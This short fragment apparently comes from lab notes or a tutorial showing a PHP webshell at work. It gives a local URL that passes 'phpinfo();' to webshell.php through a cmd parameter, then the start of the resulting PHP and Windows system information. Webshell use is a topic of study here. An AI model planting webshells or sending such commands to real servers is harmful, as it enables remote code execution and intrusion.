 phpinfo()
127.0.0.1/webshell/webshell.php?cmd=phpinfo();
PHP Version 5.6.9
php
System Windows NT LAFFREX 6.2 build 9200 (Windows 8) AMD64
Build Date May 13 2015 19:23:54